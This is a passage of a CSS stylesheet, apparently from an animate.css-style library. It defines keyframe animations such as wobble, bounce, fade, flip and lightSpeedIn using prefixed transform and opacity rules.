    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    -ms-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    -ms-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    -ms-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    -ms-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    -ms-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(.3);
    transform: scale(.3);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(.9);
    transform: scale(.9);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(.3);
    -ms-transform: scale(.3);
    transform: scale(.3);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(.9);
    -ms-transform: scale(.9);
    transform: scale(.9);
  }

  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  25% {
    -webkit-transform: scale(.95);
    transform: scale(.95);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.3);
    transform: scale(.3);
  }
}

@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  25% {
    -webkit-transform: scale(.95);
    -ms-transform: scale(.95);
    transform: scale(.95);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.3);
    -ms-transform: scale(.3);
    transform: scale(.3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    -ms-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    -ms-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    -ms-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    -ms-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
